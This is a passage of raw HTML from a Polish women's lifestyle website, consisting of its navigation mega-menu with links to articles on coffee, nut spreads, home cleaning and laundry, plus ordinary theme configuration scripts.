kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/co-pic-gdy-nie-chce-sie-jesc-letnie-koktajle-ktore-naprawde-syca"  rel="bookmark" class="td-image-wrap " title="Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/Huel_April_2021_PostGym-4-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/co-pic-gdy-nie-chce-sie-jesc-letnie-koktajle-ktore-naprawde-syca"  rel="bookmark" title="Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!">Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kawa-bez-cukru-ale-z-przyjemnoscia-poznaj-mokate-cappuccino-zero"  rel="bookmark" class="td-image-wrap " title="Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/SESJA-ZDJECIOWA-MOKATE-CAPPUCCINO_2_JPG-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kawa-bez-cukru-ale-z-przyjemnoscia-poznaj-mokate-cappuccino-zero"  rel="bookmark" title="Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO">Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 